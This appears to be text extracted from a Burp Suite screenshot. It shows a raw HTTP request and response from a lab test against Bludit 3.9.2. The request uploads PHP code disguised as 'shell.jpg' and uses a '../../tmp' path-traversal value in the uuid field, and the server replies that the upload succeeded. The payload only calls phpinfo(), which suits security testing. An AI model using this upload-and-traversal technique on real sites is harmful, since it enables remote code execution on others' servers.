 Request
Raw Params Headers Hex
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.33.130/bludit-3.9.2/admin/new-content
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------1685410623176913449117480404​44
10 Content-Length: 521
11 Connection: close
12 Cookie: BLUDIT-KEY=0ou5q32jutiu5ick8k6ffh1i0u
13
14 -----------------------------168541062317691344911748040444
15 Content-Disposition: form-data; name="images[]"; filename="shell.jpg"
16 Content-Type: image/jpg
17
18 <?php
19 phpinfo();
20 ?>
21 -----------------------------168541062317691344911748040444
22 Content-Disposition: form-data; name="uuid"
23
24 ../../tmp
25 -----------------------------168541062317691344911748040444
26 Content-Disposition: form-data; name="tokenCSRF"
27
28 ccdcda93c170a99f4182ee1ef12ac435a1a25c5b
29 -----------------------------168541062317691344911748040444--
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 31 Oct 2020 05:33:29 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 X-Request-ID: 801adf7a916fcf2d00003b285b9374a3
5 X-Protected-By: OpenRASP
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 64
10 Connection: close
11 Content-Type: application/json
12
13 {
"status":0,
"message":"Images uploaded.",
"images":[
"shell.jpg"
]
}